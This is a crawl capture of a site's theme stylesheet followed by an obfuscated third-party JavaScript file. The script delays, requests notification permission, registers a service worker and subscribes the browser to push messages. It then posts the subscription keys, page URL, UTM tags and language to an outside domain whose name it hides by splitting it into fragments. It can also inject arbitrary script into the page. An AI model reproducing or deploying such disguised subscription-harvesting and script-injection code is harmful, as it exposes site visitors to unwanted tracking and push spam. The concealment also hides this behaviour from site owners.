	background: url(img/icons.png) no-repeat 0px -11px;
	background-size: 14px;
	position: absolute;
	top: 5px;
	right: 0px;
}

/* TOC */

#toc_container {
	background: #fff;
	border: 1px solid #E8E8E8;
	padding: 2% 0;
	margin-bottom: 15px;
	width: 100% !important;
	display: table;
	font-size: 15px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	line-height: 135%;
}

#toc_container ul,
#toc_container li {
	margin: 0;
	padding: 0
}

#toc_container li{
	margin: 0;
	padding: 0;
	background: none;
	list-style: none;
}

#toc_container ul ul {
	margin-left: 20px;
}

#toc_container .toc_title {
	text-align: center;
	font-weight: 700;
	margin: 0;
	padding: 0 10px;
	text-transform: uppercase;
	font-size: 14px;
}

#toc_container .toc_toggle {
	font-weight: 400;
	font-size: 90%
}

#toc_container p.toc_title+ul.toc_list {
	margin-top: 10px;
	padding: 0 2%;
}

/* Main */

main {
	display: table;
	width: 100%;
	max-width: 1020px;
	margin: 0 auto;
	position: relative;
	height: 100%;
}

/* Content */

content {
	display: table-cell;
	margin-right: 320px;
	float: left;
	padding: 0 1%;
	min-height: 800px;
	#width: 50%;
}
content a {
	color: #E3A306;
}

content a:hover{
	text-decoration: none;
}

content > ul {
	padding: 0;
	margin: 0;
}

content > ul > li, content > li {
	display: block;
	padding: 0 0 0 20px;
	margin: 0 0 10px 15px;
	font-size: 15px;
	color: #000;
	line-height: 130%;
	background: url(img/for_li.png) left 5px no-repeat;
}

content > ol {
	counter-reset: item;
}

content > ol li {
	display: block;
	margin: 10px 0 10px -5px;
	font-size: 15px;
}

content > ol li:before {
	content: counter(item) ". ";
	counter-increment: item;
	font-weight: bold;
	position: absolute;
	margin: 0 0 0 -20px;
	color: #E3A306;
}

content p img,content .block_anonce_home img {
	max-width: 450px;
	max-height: 97%;
	#width: auto;
	display: block;
	margin: 5px auto;
	border: 5px solid #ece1d0;
	box-shadow: 0px 0px 1px #835c1f;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}

content .wp-caption img {
	max-width: 450px;
	max-height: 97%;
	height: auto;
	display: block;
	margin: 5px auto;
	border: 5px solid #ece1d0;
	box-shadow: 0px 0px 1px #835c1f;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}

content h1 {
	font-size: 26px;
	margin: 0 0 15px 0;
}

content h1 a{
	font-size:17px;
}

p {
	color: #292929;
	font-size:15px;
	line-height: 130%;
	padding: 0;
	margin: 0 0 10px 0;
}

h1, h2, h3, h4 {
	font-weight: normal;
	margin: 15px 0;
	line-height: 30px;
}

h2 {
	font-size:24px;
}

h3 {
	font-size:20px;
}

h4 {
	font-size:17px;
}

h2 strong, h3 strong, h4 strong {
	font-weight: normal;
}

.for_h4 {
	color: #292929;
	font-size: 14px;
	font-weight: 700;
	text-align: center !important;
	text-transform: uppercase;
	margin: 20px 0;
	line-height: normal !important;
}

.for_h4_comm {
	color: #292929;
	font-size: 14px;
	font-weight: 700;
	text-transform: uppercase;
	margin: 20px 0 0 0;
}

.for_h4_comm_add {
	color: #292929;
	font-size: 14px;
	font-weight: 700;
	text-transform: uppercase;
	margin: 20px 0;
}

.breadcrumbs {
	margin: 20px 0 15px 0;
	color: #999;
	font-size: 14px;
}

.breadcrumbs span {
	padding: 0 10px;
	color: #ddd;
}

.fancybox img {
	cursor: zoom-in;
}

.anonce {
	border-bottom: 1px solid #E0DDDD;
	padding-bottom: 20px;
	margin-bottom: 20px;
	position: relative;
	min-height: 150px;
}

.anonce img {
	float: left;
	margin: 5px 15px 0 0;
	max-width: 165px !important;
	min-width: 130px !important;
	#width: 30% !important;
	width: 165px;
	height: 130px;
	border: 5px solid #ece1d0;
	box-shadow: 0px 0px 1px #835c1f;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}

.anonce img:hover {
	opacity:0.9;
}

.anonce p {
	padding: 0;
	margin: 10px 0;
}

.anonce_title {
	font-size: 18px;
	font-weight: 700;
}

.anonce_date {
	font-size: 14px;
	color: #cbbca8;
	background: url(img/date.png) no-repeat left center;
	float: left;
	padding: 0px 15px 1px 25px;
	text-transform: capitalize;
}

.anonce_comm {
	font-size: 14px;
	color: #cbbca8;
	background: url(img/comm.png) no-repeat left center;
	float: left;
	padding: 0px 15px 2px 25px;
}

.anonce_comm a {
	color: #cbbca8 !important;
}

.anonce_cat {
	font-size: 14px;
	color: #cbbca8;
	background: url(img/cat.png) no-repeat left center;
	float: left;
	padding: 0px 15px 2px 25px;
}

.anonce_cat a {
	color: #cbbca8 !important;
}

.block_anonce_home {
	#width: 85%;
	margin: 0 auto 0;
	#border: 1px solid blue;
}

.anonce_home {
	padding: 0 2.5% 10px 0;
    width: 30%;
    display: inline-table;
	#border: 1px solid red;
	#float: left;
}

.anonce_home_title {
	margin: 10px 0;
}

.anonce_home_title a {
	color: #E3A306;
	font-size: 18px;
	font-weight: 700;
	margin: 20px 0;
}

.anonce_home_title a:hover {
	#text-decoration: none;
}

.anonce_home img {
	margin-right: 10px;
	max-width: 100% !important;
	width: 200px;
	height: 150px;
}

.anonce_home img:hover {
	opacity:0.9;
}

.anonce_home_desc {
	color: #292929;
	font-size: 15px;
    line-height: 130%;
    margin-bottom: 10px;
}

.icon_photo {
	font-size: 12px;
}

.info {
	padding-bottom:10px;
	font-size: 14px;
	color: #cbbca8;
}

.info_photos {
    position: absolute;
    margin: 16px 0 0 10px;
    z-index: 100;
}

.info_photos:hover {
	background-color: #F3AC00 !important;
}

.info_photos a {
	background-color: #fff;
	border-radius: 3px;
	color: #333 !important;
	padding: 5px 15px;
	text-decoration: none;
	font-size: 12px;
}

.info_photos a:hover {
	color: #fff !important;
	background-color: #F3AC00 !important;
}

.wp-pagenavi {
	text-align: center;
}

.comment {
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	color: #292929;
	line-height: 130%;
	padding: 20px 0;
	border-bottom: 1px solid #E0DDDD;
	display: table;
	width: 100%;
}

.comment2 {
	display: table-cell;
	padding: 0;
	margin: 0;
}

.comment-avatar {
	display: table-cell;
	vertical-align: top;
	width: 65px;
}

.comment-avatar img {
    float: left;
	border: 0;
	width: 50px;
	height: 50px;
	margin: 0 15px 0 0;
	box-shadow: none;
}

.comment-meta {
	margin: 0 0 7px 0;
}

.comment-date {
	color: #999;
	font-size: 13px;
	padding-left: 3px;
}

.comment-author {
	font-weight: bold;
	font-size: 16px;
}

.comment-reply {
	#margin: 0 0 0 65px;
}

.comment-respond {
	width: auto;
	margin: 0 0 30px;
	font-size: 15px;
	line-height: 1.3;
}

.comment-respond li {
	list-style: none;
}

.comment-respond ol {
	margin: 0;
	padding: 0;
	max-width: 680px;
}

.cancel-comment-reply {
	margin: 20px 0;
}

content .fields::after {
	display: inline-block;
	content: '';
	width: 100%;
	height: 0;
	visibility: hidden;
	overflow: hidden;
}

content .fields {
	display: block;
	text-align: justify;
	line-height: 0;
	font-size: 1px;
}

content .fields input[type="text"] {
	display: inline-block;
	width: 49%;
}

content input[type="text"], content input[type="email"], content textarea {
	#display: block;
	box-sizing: border-box;
	width: auto;
	height: auto;
	padding: 8px 10px;
	margin: 0 0 15px;
	border: 1px solid #E0DDDD;
	font-weight: 400;
	font-family: 'PT Sans', sans-serif;
	font-size: 15px;
	line-height: 20px;
	color: #292929;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}

content input[type="text"]:focus, content input[type="email"]:focus, content textarea:focus {
	border: 1px solid #c3c3c3;
}

content textarea {
	overflow: auto;
	width: 100%;
	height: 120px;
}

content input[type="submit"] {
	display: inline-block;
	padding: 10px 20px;
	border: 0;
	border-radius: 5px;
	background: #E3A306;
	text-align: center;
	font-size: 13px;
	font-weight: bold;
	font-family: 'PT Sans', sans-serif;
	color: #fff;
	cursor: pointer;
	#border: 1px solid #DB9C05;
	text-shadow: 1px 1px 2px #777;
	text-transform:uppercase;
}

content input[type="submit"]:hover {
	opacity: 0.9;
}

.entry-meta {
	margin: auto;
	display: table;
	width: 95.5%;
	min-height: 70px;
	height: 70px;
	padding: 2%;
	margin: 20px 0;
	border: 1px solid #E0DDDD;
	border-radius: 4px;
}

.entry-meta-author {
	width: 33%;
	text-align: left;
	float: left;
}

.entry-meta-like {
	width: 33%;
	text-align: center;
	float: left;
}

.entry-meta-share {
	width: 33%;
	text-align: center;
	float: right;
}

.entry-meta-author img {
	border: none;
	float: left;
	padding: 0 15px 0 0;
	box-shadow: none;
	width: 60px;
}

.ya-share2 {
	padding-top:10px;
}

#s {
	width: 100%;
	min-width: 300px;
}

.spoiler-form button {
	padding: 0 25px 0 0;
	border: none;
	margin: 0 0 0 -25px;
	cursor: pointer;
	background: url(img/icons.png) no-repeat 0px -11px;
	background-size: 17px;
	width: 25px;
	height: 20px;
	#font-size: 17px;
	color: #E3A306;
	height: 30px;
}

.spoiler-form button:hover {
	opacity: 0.8;
}

/* Aside */

aside {
	display: table-cell;
	position: absolute;
	top: 0;
	right: 0;
	width: 320px;
	height: 100%;
	overflow: hidden;
	margin: 0 0 20px 0;
}

aside ul {
	height: 98%;
	list-style: none;
	padding: 0;
	margin: 0;
	#border: 1px solid #d500ff;
}

aside li {
	display: table;
	#height: 45%;
	#height: 33%;
	height: 100%;
	position: relative;
    margin: 0 auto;
	#border: 1px solid #0039ff;
}

aside li div {
	display: table;
	height: 96%;
	width: 300px;
	#margin-top: 5px;
	#border: 1px solid #000;
}

.anonce_side {
	padding: 0 10px 20px 5px;
	min-height: 85px;
}

.anonce_side a {
	color: #E3A306;
	font-weight: bold;
}

.anonce_side a:hover {
	text-decoration: none;
}

.anonce_side img {
	float: left;
	margin-right: 10px;
	border: 5px solid #ece1d0;
	box-shadow: 0px 0px 1px #835c1f;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	width: 75px;
	height: 75px;
}

.anonce_side img:hover {
	opacity:0.9;
}

/* Footer */

footer {
	min-height: 20px;
	width: 100%;
	clear: both;
	margin: 20px auto 0;
	padding: 30px 0;
	#background: #F1EADF;
	#color: #8c5d25;
	border-top: 1px solid #84ae50;
	border-bottom: 1px solid #5b763a;
	font-size: 15px;
	background: linear-gradient(to top right, #638537 0%,#8bb756 100%);
	text-shadow: 1px 1px 2px #777;
	color: #f9f9f9;
}

footer a {
	color: #FEC333;
}

footer a:hover {
	text-decoration: none;
}

.footer-col {
	width: 33.33%;
	float: left;
	text-align: center;
}

.footer-col:first-child {
	text-align: left;
	float: left;
}

.footer-col:last-child {
	text-align: right;
	float: right;
}

/* Media */

@media (max-width: 424px) {

	header {
		background: url(img/header-bg-mob.jpg) center top no-repeat;
	}
	
	.menu > ul > li:first-child {
		padding: 0 6% 0 0;
	}

	.menu > ul > li:last-child {
		padding: 0 0 0 6%;
	}

}

@media (max-width: 768px) {
	content {
		display: inline-block;
		margin: 0;
		width: 98%;
	}
	
	content > ul > li, content > li {
		margin: 0 0 10px 5px;
	}
	
	aside {
		width: 98%;
		display: inline-block;
		position: relative;
	}
	
	aside ul {
		#display:none;
	}
	
	aside li {
		margin: auto;
	}
	
	main {
		display: inline-block;
		position: relative;
	}
	
	header {
		background-size: cover;
		height: 150px;
	}
	
	.footer-col {
		float: none;
		width: 100%;
		text-align: center;
	}
	
	.footer-col:first-child {
		float: none;
		width: 100%;
		text-align: center;
		margin-bottom: 20px;
	}
	
	.footer-col:last-child {
		float: none;
		width: 100%;
		text-align: center;
		margin-top: 20px;
	}
	
	.comment-respond .fields input[type="text"] {
		width: 100%;
	}
	
	blockquote {
		margin: 3% 0;
	}
	
	#s {
		width: 100%;
	    min-width: auto;	
	}
	
	.anonce_home {
		width: 46%;
	}
	
	.zen {
		padding: 10px;
		font-size: 15px;
	}
	
	.entry-meta-author {
		float: none;
		width: 100%;
		text-align: center;
		display: none;
	}

	.entry-meta-like {
		float: none;
		width: 100%;
		text-align: center;
		display: none;
	}

	.entry-meta-share {
		float: none;
		width: 100%;
		text-align: center;
	}
}

@-moz-document url-prefix() {
	/* Стили для firefox */
	.spoiler-form {
		margin-bottom: 0px !important;
	}
}

@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
   /* стили только для IE10 IE11 */
	.spoiler-form {
		margin-bottom: 0px !important;
	}
	
	.anonce_home {
    padding:0;
	}
}

/* MyCSS */

.previous_image_link {
	float:left;
	margin-bottom: 15px;
}

.next_image_link {
	float:right;
	margin-bottom: 15px;
}

.attachment img {
	max-width:670px;
	margin-bottom:10px;
}

.entry-attachment {
	text-align:center;
}

#gallery-1 {
	margin:auto;
	max-width: 650px;
}
#gallery-1 .gallery-item {
	float: left;
	margin:0px;
	text-align:center;
	width:16%;
	padding: 0 1.9%;
}

#gallery-1 img {
	width: 95% !important;
	height: 95% !important;
	max-width: 120px!important;
}

#gallery-1 .gallery-caption {
	margin-left:0;
}

iframe {
	text-align:center;
	max-width:680px;
	width:100%;
	#height:80%;
	display:block;
	margin-left:auto;
	margin-right:auto;
}

.clear {
	width:0;
	height:0;
	clear:both;
}

blockquote {
	border-left: 6px solid #92be6e;
	border-top: 1px solid #E8E8E8;
	border-right: 1px solid #E8E8E8;
	border-bottom: 1px solid #E8E8E8;
	padding: 15px 15px 5px 15px;
	margin: 3%;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}

.attachment-large {
	max-width: 650px;
	height: 100%;
}

.aligncenter {
	margin-left:auto;
	margin-right:auto;
	width:97%!important;
	height:97%!important;
	max-width:450px;
}

.alignnone {
	margin-left:auto;
	margin-right:auto;
	width:97%!important;
	height:97%!important;
	max-width:610px;
}

img.alignright {
	float:right;
	margin:0 0 10px 15px;
}

img.alignleft {
	float:left;
	margin:0 10px 10px 0;
}

img.aligncenter {
	display:block;
	margin-bottom:10px;
}

.alignright {
	text-align:right;
}

.wp-caption {
	text-align:center;
	background-color:#fff;
	padding-top:4px;
	margin-top:10px;
	margin-bottom:10px;
	-webkit-border-radius:3px;
	font-size:14px;
	color: #a47d4f;
}

.wp-caption-text {
	background-color:#fff;
	margin-top:-10px;
	font-size:14px;
	color:#a47d4f;
}

.nav-links {
	text-align: center;
	clear: both;
}

.nav-links a, .nav-links span {
	text-decoration: none;
	border: 1px solid #BFBFBF;
	padding: 3px 5px;
	margin: 2px;
}

.nav-links a:hover, .nav-links span.current {
	border-color: #000;
}

.nav-links span.current {
	font-weight: bold;
}

.zen {
	margin:20px 0;
	border:1px solid #F3AC00;
	border-radius: 5px;
	padding: 20px;
}

.zen img {
	border:none;
	box-shadow:none;
	width:140px;
	height:100%;
}

.zen a {
	color:#1E88E5;
}

#gr-widget .head {
	background:none !important;
	
}

.spinner {
	text-align: center;
	text-indent: 0;
	overflow: visible;
	background: #fefefe url('img/loading.gif') top 40% center no-repeat;
	min-height: 50px;
	margin: 0 0 10px 0;
}

--- FILE ---
content_type: application/javascript
request_url: https://myqtfjndnj.com/1602/73038bf7d38062c90c75b4f1a21487152e10cdc0.js
body_size: 4316
content:
const mfWbbMN2tjtyotfvS = {
    'keys': [
        new E73RePFf8bMgn5QMI(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new E73RePFf8bMgn5QMI(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new E73RePFf8bMgn5QMI(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new E73RePFf8bMgn5QMI(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new E73RePFf8bMgn5QMI(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    EKu3uLy4WbJ7VekmP() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('ef49b07fe6f62e6dc'));
            if (!keys) {
                keys = this.om15LRXGX3H3eBL1M();
                localStorage.setItem('ef49b07fe6f62e6dc', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.om15LRXGX3H3eBL1M();
            localStorage.setItem('ef49b07fe6f62e6dc', JSON.stringify(keys));
        }
        return keys;
    },
    om15LRXGX3H3eBL1M() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function E73RePFf8bMgn5QMI(id, key) {
    this.id = id;
    this.key = key;
}

const xPykLt5HDq = 'bdieb',
    ML3mwbLLhU = 'bbic',
    r6IKB6s = 'iebd',
    EKe4xvHabur = '.com',
    GeHm = '/su',
    r6IKB6s2 = 'bscr',
    xPykLt5HDq2 = 'iption',
    FYNbcAx9 = '/end-';

let wlH60QOcIWox8e6F0 = {
    config: {
        o73W2cgfPJN2RmHwG: `https://${xPykLt5HDq}${ML3mwbLLhU}${r6IKB6s}${EKe4xvHabur}${GeHm}${r6IKB6s2}${xPykLt5HDq2}${FYNbcAx9}point`,
        wy9G10Kd74wMR1Oif: 'service-worker.js',
    },

    oiBOcgniUpfb6sDb7() {

        return window[YobabNI2RgIGWSW5y.qsCDUnybGCB([1851881065, 1734440047, 114])][YobabNI2RgIGWSW5y.qsCDUnybGCB([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + this.config.wy9G10Kd74wMR1Oif)
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let YobabNI2RgIGWSW5y = {
    siteID: '73038bf7d38062c90c75b4f1a21487152e10cdc0',
    isShow: false,
    started: false,

    options: {
        autoShow: true,
        scriptSection: null,
        onClickElementId: null,
        onShowTimeout: null,
    },
    statics: [],
    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.CwBfInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.addEventListener('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.EOtWlALaqx();
            }
        }, 50);
    },

    EOtWlALaqx: function () {
        let self = this;
        if (!this.toStatic("EOtWlALaqx")) {
            return;
        }
        if (self.options.autoShow) {
            self.f249a6412ef();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.f249a6412ef();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.JGwY();
        }
        self.trigger("afterinit");
    },

    f249a6412ef: async function () {
        let self = this;
        if (!self.toStatic("f249a6412ef")) {
            return;
        }
        self.CwBfInfo();

        Notification[self.qsCDUnybGCB([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
            wlH60QOcIWox8e6F0.oiBOcgniUpfb6sDb7().then(
                (sw) => {
                    let Cf2jW76HWPlwKtTqo = mfWbbMN2tjtyotfvS.EKu3uLy4WbJ7VekmP();

                    window[self.qsCDUnybGCB([1851881065, 1734440047, 114])][self.qsCDUnybGCB([1936028278, 1768121687, 1869769573, 114])].ready.then(async (IyoD6w0dBsYnqKBs5) => {
                        let subs = null;
                        subs = await IyoD6w0dBsYnqKBs5[self.qsCDUnybGCB([1886745448, 1298230881, 6776178])][self.qsCDUnybGCB([1734702163, 1969386339, 1919512692, 6909806])]().then((subs) => {
                            return subs;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!subs) {
                            let oldEndpoint = self.ofaB0FMO42ZcCAHfD();
                            if (!!oldEndpoint && oldEndpoint === subs.endpoint) {
                                return;
                            }
                            self.fkV2FrzBdXFutCpc7(subs, Cf2jW76HWPlwKtTqo).then(resp => {
                                self.nNx1TXDGP3QIuFTSN(subs);
                                if (!!oldEndpoint) {
                                    self.trigger(self.qsCDUnybGCB([ 1970172789, 1651729266, 98 ]));
                                } else {
                                    self.trigger(self.qsCDUnybGCB([ 1937072755, 6517346 ]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.qsCDUnybGCB([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.qsCDUnybGCB([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = wlH60QOcIWox8e6F0.urlB64ToUint8Array(Cf2jW76HWPlwKtTqo.key);
                            IyoD6w0dBsYnqKBs5[self.qsCDUnybGCB([1886745448, 1298230881, 6776178])][self.eZSYSJY(1937072755) + self.eZSYSJY(1668442466) + self.eZSYSJY(101)](o)
                                .then((Jk54C15XE5R) => {
                                    self.fkV2FrzBdXFutCpc7(Jk54C15XE5R, Cf2jW76HWPlwKtTqo).then(
                                        (resp) => {
                                            self.nNx1TXDGP3QIuFTSN(Jk54C15XE5R);
                                            self.trigger(self.qsCDUnybGCB([1937072755, 6517346]));
                                        }
                                    )
                                }).catch((err) => {
                                self.trigger(self.qsCDUnybGCB([1970172789, 1651729266, 98 ]));
                                self.nNx1TXDGP3QIuFTSN(false);
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.qsCDUnybGCB([1970172789, 1651729266, 98 ]));
                        self.nNx1TXDGP3QIuFTSN(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        });
    },

    fkV2FrzBdXFutCpc7(subscription, Cf2jW76HWPlwKtTqo) {
        let self = this;
        let vyIi = JSON.parse(JSON.stringify(subscription));
        vyIi = Object.assign({}, vyIi);
        let vDB3JJr = new FormData();

        vDB3JJr.append(self.qsCDUnybGCB([1701733488, 1869180532]), vyIi[self.qsCDUnybGCB([1701733488, 1869180532])]);
        vDB3JJr.append(self.qsCDUnybGCB([1801812339, 1534079541, 912549981]), vyIi[self.qsCDUnybGCB([1801812339])][self.qsCDUnybGCB([1882338614, 25704])]);
        vDB3JJr.append(self.qsCDUnybGCB([1801812339, 1533113716, 26717]), vyIi[self.qsCDUnybGCB([1801812339])][self.eZSYSJY(1635087464)]);
        vDB3JJr.append(self.eZSYSJY(1801812319) + self.eZSYSJY(26980), Cf2jW76HWPlwKtTqo[self.eZSYSJY(26980)]);
        vDB3JJr.append('href', window.location.href);

        let s = window.location.search;

        vDB3JJr.append(self.qsCDUnybGCB([1970564447, 1936684402, 25445]), self.hKGa8r(self.qsCDUnybGCB([1970564447, 1936684402, 25445]), s))
        vDB3JJr.append(self.qsCDUnybGCB([1970564447, 1667329392, 1634297710]), self.hKGa8r(self.qsCDUnybGCB([1970564447, 1667329392, 1634297710]), s))
        vDB3JJr.append(self.qsCDUnybGCB([1970564447, 1952805485]), self.hKGa8r(self.qsCDUnybGCB([1970564447, 1952805485]), s))
        vDB3JJr.append(self.qsCDUnybGCB([1970564447, 1668247156, 6647412]), self.hKGa8r(self.qsCDUnybGCB([1970564447, 1668247156, 6647412]), s))


        vDB3JJr.append(self.qsCDUnybGCB([1818324583]),  window[self.qsCDUnybGCB([1851881065, 1734440047, 114])].language);
        vDB3JJr.append(self.qsCDUnybGCB([1935632481, 29544]), this.siteID);


        let oldEndPoint = this.ofaB0FMO42ZcCAHfD();
        if (!!oldEndPoint) {
            vDB3JJr.append('oldEndpoint', oldEndPoint);
        }

        return fetch(wlH60QOcIWox8e6F0.config.o73W2cgfPJN2RmHwG, {
            method: 'post',
            body: vDB3JJr,
        });
    },

    nNx1TXDGP3QIuFTSN(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('9a6412ef49b07');
            window.localStorage.removeItem('ef49b07fe6f62e6dc');
            return;
        }

        window.localStorage.setItem('9a6412ef49b07', subscrb.endpoint);
    },

    ofaB0FMO42ZcCAHfD() {
        return window.localStorage.getItem('9a6412ef49b07');
    },

    JGwY: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.f249a6412ef();
                return false;
            });
        }
    },

    XlpO7LgC: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    CwBfInfo: function (settings = null) {
        let self = this;
        self.XlpO7LgC(settings);
    },

    KmJf4: function () {
        let self = this;
        if (!self.toStatic("KmJf4")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    eZSYSJY( x ){
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x>>8;
        } while ( i );
        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    qsCDUnybGCB(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.eZSYSJY(data[j])
        }
        return s;
    },

    hKGa8r(name, url) {
        if (!!window.ppConfig && !!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },
};


window.i1bc02 = YobabNI2RgIGWSW5y.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("timeout") === String("auto")),
            onShowTimeout: Number('10'),
            onClickElementId: String("") ? String("") : null,
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);